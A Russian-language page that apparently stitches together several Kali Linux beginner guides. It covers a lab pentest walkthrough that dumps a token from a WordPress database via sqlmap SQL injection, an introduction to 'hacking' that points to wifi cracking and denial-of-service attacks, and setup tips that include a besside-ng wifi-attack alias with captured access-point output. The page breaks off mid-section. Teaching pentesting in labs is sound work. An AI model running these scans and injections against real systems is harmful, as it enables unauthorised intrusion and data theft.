Время на прочтение
2 мин
Количество просмотров 126K

14 декабря будет запущена новая «Test lab» — лаборатория тестирования на проникновение, имитирующая работу реальной корпоративной сети, в которой каждый желающий сможет проверить свои навыки тестирования на проникновение. Поскольку порог вхождения для выполнения всех заданий лаборатории достаточно высокий, мы решили выпустить небольшой гайд для начинающих по работе с Kali Linux 2018.4 — одним из самых популярных пентест-дистрибутивов, разработанного как преемник BackTrack и основного на Debian.
Причина популярности простая – довольно дружелюбный интерфейс и наличие необходимых инструментов для пентеста “из коробки”. Инструменты распределены по категориям, что очень удобно. Имеются варианты установки на АРМ, например, Raspberry Pi 3, а также на мобильные платформы под управлением Android. Я сейчас говорю про Kali NetHunter – тот же Kali, который практически без изменений устанавливается поверх Android и работающий внутри chroot-окружения.
Получаем токен, используя SQLi
По легенде у нас есть некий хост test.lab. Наша задача — определить уязвимости и выполнить их эксплуатацию.
Начнем с разведки — выполним сканирование портов: nmap -v test.lab

Сканирование в режиме по умолчанию результатов не дало, произведем сканирование всех портов: nmap -v -p 1-65535 192.168.60.13

Отлично, видим открытый 9447 порт и попробуем идентифицировать сервисы:
nmap -v -sV -p 9447 192.168.60.13
-sV – ключ для определения версий сервисов

-p – указание конкретного порта или диапазона портов

На порту 9447 доступно веб-приложение:


Используя инструмент nikto, определим, что вероятнее всего используется CMS WordPress:
nikto -host test.lab:9447
Проверим приложение, используя WPScan: wpscan --url http://test.lab:9447

Сканирование не показало, применяются ли какие-то уязвимые плагины. Попробуем добавить ключ для поиска плагинов —plugins-detection с параметром aggressive.
wpscan --url http://test.lab:9447 --plugins-detection aggressive

Нам удалось обнаружить плагин WP Symposium 15.5.1.Для данной версии имеется уязвимость SQL Injection, и также в выводе представлены ссылки на базы с описанием уязвимости, где мы и будем искать информацию.
Мы нашли способ эксплуатировать уязвимость на www.exploit-db.com/exploits/37824

Теперь нужно проверить ее, подставив этот параметр к нашему url.

Используя Burp Suite, посмотрим, какие запросы приходят при обращении к этому адресу:

Скопируем этот GET запрос в файл и передадим его в sqlmap с параметром -r, добавив ключ уязвимого параметра -p “size” и —dbs для нахождения баз данных.
sqlmap -r qwe -p “size” --dbs


В итоге мы получили несколько баз. Проверим содержимое базы wordpress_test и найденных таблиц:
sqlmap -r qwe -D wordpress_test --table
sqlmap -r qwe -D wordpress_test -T wp_posts --dump

В таблице wp_post в одной из скрытых записей нам удалось найти токен Y@u-wIn!!!.
Использование Nemeisida WAF не позволит выполнить эксплуатацию подобной уязвимости.
Kali Linux является очень мощным дистрибутивом для пентеста. Мы рассмотрели пару простых из ~600 доступных инструментов, которые найдут свое применение у любого — от начинающего до профессионала.
Соблюдайте законодательство и до встречи в Test lab v.12.
Хакинг с Kali Linux
Почему Kali Linux?
С Kali Linux хакинг становится гораздо проще, поскольку у вас есть все инструмент (более 300 предустановленных утилит) которые только могут для этого понадобиться. Кроме этого, вы с лёгкостью можете скачать дополнительные программы. Это руководство поможет вам освоиться, и вы сами не заметите, как начнёте заниматься взломом.

Проблема с новичками
Я уже долгое время общаюсь с новичками. Обычно им нужна магия. Простой инструмент, работающий под Windows, который можно скачать, поискав в Google и нажав на первую ссылку, и который всё будет делать автоматически, а пользователю надо только нажать на кнопку. К сожалению, подобных инструментов не существует. Хакинг — это искусство, и на его освоение необходимы многие годы практики. С чего же начать? Не иметь никакого представления о хакинге — это нормально, но вы не можете быть совершенным профаном, у которого просто есть компьютер. Под новичком я понимаю пользователя, не знакомого с программированием и методологиями хакинга, а не человека, которому нужно целое руководство только чтобы скачать инструмент. Если вы хотите быть хакером, то должны усердно трудиться. Итак, как же ступить на этот путь? Если вы уже установили Kali Linux, нажмите сюда, чтобы пропустить параграфы об установке и перейти непосредственно к разделу о хакинге.

Начало работы
Я не собираюсь утомлять вас теорией (как будто это всё не было теорией). Моя цель — как можно скорее довести вас до точки, откуда вы сможете приступить к хакингу с помощью Kali Linux. Так что я просто расскажу, что нужно делать. Процесс довольно прост:
- Если вам неизвестно, что такое Kali Linux, перейдите по этой ссылке и получите начальное представление об этой системе.
- Если вы ещё этого не сделали, откройте
Ссылка скрыта от гостей
и скачайте ISO файл Kali Linux..
Теперь начнутся настоящие сложности
Если у вас нет опыта работы с Linux, виртуальными машинами и другими подобными вещами, установка и запуск Kali Linux несколько усложнится. У вас есть 2 варианта:
1. Прочитайте официальную документацию Kali
Из неё вы узнаете, что такое виртуальная машина, как запустить ОС с USB-накопителя, а также как создать раздел и установить на компьютер сразу 2 ОС одновременно. Именно это я и рекомендую.
Ссылка скрыта от гостей
.
2. Прочитайте мою отредактированную версию документации Kali
Второй вариант — ознакомиться с этими постами, которые представляют собой несколько изменённую версию документации Kali. Это позволит вам сэкономить немного времени, поскольку в официальном тексте содержится много дополнительной информации, которую вам не нужно знать… пока. Даю ссылки на них здесь:
- Установка Kali Linux на жёсткий диск с помощью USB
- Загрузка Kali в качестве второй операционной системы (в дополнение к Windows)
- Подробное пошаговое руководство по установке Kali Linux на VmWare (прим.: пишется)
Интерфейс командной строки
Если вы действительно уверены, что хотите стать хакером, придётся привыкнуть к linux и, в частности, интерфейсу командной строки. Его часто сравнивают с командной строкой Windows, но терминал Linux гораздо лучше и эффективнее. Вам придётся выполнять все обычные задачи в командной строке Linux. Используйте cd для навигации, poweroff для выключения компьютера и так далее.

Изучить все команды вам поможет сайт
Ссылка скрыта от гостей
.
Материалы этого сайта займут вас на целый месяц, но вы можете продвигаться вперёд постепенно. Первые несколько руководств здесь написаны с учётом того, что читатель не очень хорошо знаком с командной строкой.
Несколько полезных команд:
Если вы не планируете изучать все команды linux, вот несколько полезных вещей, которые помогут вам удержаться на плаву.
- Стандартный логин и пароль — «root» и «toor».
- Введите «poweroff» в терминал, чтобы выключить компьютер.
- Команду «apt-get» можно использовать для установки инструментов и обновлений.
- «apt-get update» и «apt-get upgrade» позволят обновить все программы, установленные на вашей машине.

- «apt-get dist-upgrade» установит последний дистрибутив Kali (то есть обновит вашу ОС).
Примечание: Нажатие кнопки Tab во время печати заставит Kali завершать слова за вас. Двойное нажатие Tab приведёт к отображению всех возможных вариантов окончания незавершённого слова. Ctrl+c останавливает работу любого запущенного инструмента. Нажатие стрелки вверх показывает последнюю введённую команду.
Настоящий хакинг с Kali Linux
Если вы прошли все вышеописанные шаги и научились работать в новой среде, пришло время приступить к реальному хакингу с помощью Kali Linux. Я бы порекомендовал сначала взломать wifi, затем провести тестирование на проникновение, а в свободное время почитать об атаках отказа в обслуживании. Ссылки вы найдёте ниже.
Взлом беспроводных сетей в Kali Linux с помощью aircrack
Тестирование на проникновение в Kali для начинающих
Атаки отказа в обслуживании
Десять первых шагов, которые помогут использовать свежую Kali Linux для профессиональной оценки безопасности компьютерных систем.
Дистрибутивы Linux предоставляют широкие возможности кастомизации, и Kali Linux – не исключение. Всего несколькими командами можно автоматизировать задачи, установить любимый софт, создать дополнительных пользователей и оптимизировать взаимодействие с терминалом. Как сделать самое важное? Рассказываем.
1. Установите Git
Git – это open-source система контроля версий программного обеспечения для совместного использования и редактирования кода. Она позволит вам «клонировать» репозитории и не ограничивать свои пентестерские нужды встроенным функционалом Kali Linux.
Переносимся в терминал для установки git:
root@kali:~# apt install git
После установки всех зависимостей вы получите возможность скачивать репозитории командой git clone. Для этого скопируйте url нужного репозитория из адресной строки браузера или из интерфейса Github:
Теперь ссылка в буфере, вставьте её в терминал после команды:
root@kali:~# git clone https://github.com/bol-van/zapret.git

Cloning into 'zapret'...
remote: Enumerating objects: 206, done.
remote: Counting objects: 100% (206/206), done.
remote: Compressing objects: 100% (152/152), done.
remote: Total 922 (delta 95), reused 146 (delta 47), pack-reused 716
Receiving objects: 100% (922/922), 2.37 MiB | 83.00 KiB/s, done.
Resolving deltas: 100% (495/495), done.
Вы получите локальную копию репозитория и вывод со статистикой.
Испытываете трудности в работе с git? Читайте Git для начинающих: основы рабочего процесса и базовые команды.
2. Назначьте Bash-алиасы
Используйте алиасы для часто вводимых команд. Для примера сократим команду besside-ng – сканера безопасности WEP сетей. Алиасы Bash хранятся в файле, их можно дополнить и обновить:
root@kali:~# nano ~/.bash_aliases
Файл пустой? Значит вы не пользовались алиасами до этого. Самое время! Введите строчку в открытый nano файл:
alias hackwifi='besside-ng -W -v wlan0'
Закрывайте (Ctrl+x) и сохраняйте (y, Enter). Рассмотрим синтаксис: alias объявляет псевдоним hackwifi и указывает на команду в одинарных кавычках. Проверим в новом окне терминала:
root@kali:~# hackwifi
[18:39:34] mac 3c:46:d8:4e:ef:aa
[18:39:34] Let's ride
[18:39:34] Appending to wpa.cap
[18:39:34] Appending to wep.cap
[18:39:34] Logging to besside.log
[18:39:35] Found AP 44:3a:cb:38:51:42 [watwutwot] chan 1 crypto WPA dbm -49
[18:39:35] Found AP 4c:8b:30:83:ed:91 [TELUS3079-2.4G] chan 1 crypto WPA dbm -71
[18:39:35] Found AP 1c:87:2c:d3:34:18 [Kuroki] chan 3 crypto WPA dbm -89
[18:39:37] Found AP 4c:8b:30:24:71:75 [SAMUEL9] chan 8 crypto WPA dbm -73
[18:39:37] Found AP 0c:51:01:e6:01:c4 [fbi-van-24] chan 11 crypto WPA dbm -46
[18:39:37] Found AP 70:f1:96:8e:5c:02 [TELUS0455-2.4G] chan 11 crypto WPA dbm -78
[18:39:38] Found client for network [Kuroki] 90:06:28:cb:0f:f3
[18:39:41] Found AP f0:f2:49:3c:ec:a8 [fbi-van-24] chan 1 crypto WPA dbm -49
[18:39:42] Found AP bc:4d:fb:2c:6d:88 [SHAW-2C6D80] chan 6 crypto WPA dbm -77
[18:39:42] Found client for network [SHAW-2C6D80] 64:5a:04:98:e1:62
[18:39:43] Found AP 10:78:5b:e9:a4:e2 [TELUS2151] chan 11 crypto WPA dbm -49
[18:39:43] Found client for network [fbi-van-24] 60:6b:bd:5a:b6:6c
Тем, кто выбрал Kali для знакомства с Linux, не помешают:
- Быстрое изучение Bash: 30 легких команд для новичков
- Bash: 23 продвинутые команды для глубокого изучения Linux
3. Создайте непривилегированного пользователя
Вы ведь не собираетесь работать под рутом? Не подвергайте систему опасности – создайте обычного пользователя. Баги в пользовательских программах под рутом потенциально опасны для файловой системы, а в серверных программах они могут давать атакующему доступ к оболочке суперпользователя.
Поэтому создайте непривилегированного пользователя в новой Kali Linux и будьте спокойны:
root@kali:~# useradd -m proglib -G sudo -s /bin/bash
root@kali:~# passwd proglib
Enter new UNIX password:
Retype new UNIX password:
passwd: password updated successfully
Первая команда создаёт пользователя proglib, домашний каталог /home/proglib и одноимённую группу. Затем добавляет нового пользователя в группу sudo с доступом к руту. Вторая команда задаёт пароль пользователя.
4. Установите терминальный мультиплексор
Мультиплексор в данном случае – это плиточный эмулятор терминала, в котором можно открыть несколько сессий в одном окне. Главное преимущество – возможность видеть все ваши сессии одновременно, не перекрывающими друг друга.

На скриншоте представлен Tilix – надёжный open-source эмулятор терминала. В качестве альтернатив можете попробовать tmux и screen.
Tilix доступен в репозиториях Kali Linux и устанавливается командой:
root@kali:~# apt install tilix

Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
  libgtkd-3-0 libphobos2-ldc-shared78 libvted-3-0 tilix-common
Suggested packages:
  python-nautilus
The following NEW packages will be installed:
  libgtkd-3-0 libphobos2-ldc-shared78 libvted-3-0 tilix tilix-common
0 upgraded, 5 newly installed, 0 to remove and 466 not upgraded.
Need to get 10.7 MB of archives.
After this operation, 49.1 MB of additional disk space will be used.
Do you want to continue? [Y/n] y
5. Установите любимые инструменты
Некоторые версии Kali Linux ориентированы на минималистичных пентестеров, которые предпочитают обходиться без тысячи предустановленных инструментов. В этом случае придётся устанавливать любимые инструменты вручную. Типы инструментов каждого пентестера зависят от его умений и области знаний.
Kali Metapackages дают возможность устанавливать отдельные категории инструментов Kali Linux и смотреть состав метапакетов.
Описание и размер желаемого метапакета перед установкой. Вот как установить все инструменты Kali Linux, которых нет даже в полных образах:
root@kali:~# apt update && sudo apt install kali-linux-all
Внимание! Это займёт 15 Гб, устанавливайте метапакеты исходя из ваших нужд.
6. Установите свежий Tor
Качайте софт для анонимности из оригинальных источников. Версия Tor в репозиториях Kali Linux не всегда вовремя обслуживается и обновляется. Это означает, что у вас не будет критических обновлений стабильности и безопасности.
Поэтому добавьте репозитории Tor Project из источников самого проекта:
root@kali:~# echo 'deb https://deb.torproject.org/torproject.org stretch main
deb-src https://deb.torproject.org/torproject.org stretch main' > /etc/apt/sources.list.d/tor.list
Затем скачайте ключ подписи пакета Tor Project и импортируйте в систему:
root@kali:~# wget -O- https://deb.torproject.org/torproject.org/A3C4F0F979CAA22CDBA8F512EE8CBC9E886DDD89.asc | sudo apt-key add -
--2019-04-26 05:00:39--  https://deb.torproject.org/torproject.org/A3C4F0F979CAA22CDBA8F512EE8CBC9E886DDD89.asc
Resolving deb.torproject.org (deb.torproject.org)... 82.195.75.101, 95.216.163.36, 138.201.14.197, ...
Connecting to deb.torproject.org (deb.torproject.org)|82.195.75.101|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 19665 (19K) [text/plain]
Saving to: ‘STDOUT’

-                                     100%[=========================================================================>]  19.20K  43.7KB/s    in 0.4s

2019-04-26 05:00:42 (43.7 KB/s) - written to stdout [19665/19665]

OK
OK в выводе свидетельствует об удачном добавлении ключа в систему. После чего следует обновиться:
root@kali:~# apt-get update

Hit:1 http://downloads.metasploit.com/data/releases/metasploit-framework/apt lucid InRelease
Get:2 https://deb.torproject.org/torproject.org stretch InRelease [4,965 B]
Get:4 https://deb.torproject.org/torproject.org stretch/main Sources [1,169 B]
Get:5 https://deb.torproject.org/torproject.org stretch/main amd64 Packages [2,400 B]
Hit:3 http://archive-3.kali.org/kali kali-rolling InRelease
Fetched 8,534 B in 8s (1,091 B/s)
Reading package lists... Done
И установить Tor:
